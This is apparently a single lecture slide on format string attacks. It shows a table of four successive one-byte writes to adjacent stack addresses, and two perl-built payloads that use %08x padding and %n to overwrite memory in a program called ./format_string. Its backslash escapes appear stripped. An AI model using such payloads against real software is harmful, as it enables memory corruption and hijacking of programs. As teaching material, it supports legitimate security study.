 Format Strings : Memory Layout
                               Overwriting a single address:
           Memory                                  5c     5d 5e 5f
           First write to 0xbfbfe85c               aa     00 00 00
           Second write to 0xbfbfe85d                      bb 00 00 00
           Third write to 0xbfbfe85e                          cc 00 00 00
           Fourth write to 0xbfbfe85f                            dd 00 00
           Result                                   aa     bb cc dd
                               Modifying our format string:
      ./format_string `perl -e 'print "x5cxe8xbfxbf" . "%08x"x10 . "%86x" . "%n"'`
./format_string `perl -e 'print "x5cxe8xbfxbfJUNKx5dxe8xbfxbf" . "%08x"x10 . "%86x%n"'`
 